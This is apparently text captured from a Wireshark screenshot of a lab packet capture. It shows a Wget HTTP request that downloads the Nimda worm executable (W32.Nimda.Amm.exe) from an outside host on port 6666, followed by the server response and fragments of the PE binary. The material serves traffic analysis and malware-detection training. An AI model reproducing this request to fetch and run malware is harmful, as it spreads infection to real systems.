 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
File Edit View Go Capture
tcp.stream eq 0
No. Time So
2 200.261377 20 =0 MSS=1460 SACK
3 200.261856 20 n=43440 Len=0 MS
4 200.261894 20 496 Len=0 TSval=1
5 200.262272 20
6 200.262329 20 43520 Len=0 TSval
7 200.262792 20 Win=43520 Len=26
8 200.262813 20 =42496 Len=0 TSv
9 200.262922 20 53 Win=43520 Len=
10 200.262935 20 n=39424 Len=0 TS
Frame 2: 74 bytes o
Ethernet II, Src: 6
Destination: 5a:2
Source: 6a:6a:73:
Type: IPv4 (0x080
Internet Protocol V
Transmission Contro
GET /W32.Nimda.Amm.exe HTTP/1.1
Host: 209.165.202.133:6666
User-Agent: Wget/1.21.2
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 05 Oct 2025 10:48:51 GMT
Content-Type: application/octet-stream
Content-Length: 475448
Last-Modified: Tue, 31 Jan 2023 12:06:55 GMT
Connection: keep-alive
ETag: "63d9045f-74138"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L...>..c...............&.n........................@..........................P....
...z....@... .................................
$...................................................................................
$................................text...
1 client pkt, 39 server pkts, 1 turn.
Entire conversation (475 kB) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
Menu Terminal nimda.download.pcap Wireshark · Follow TC…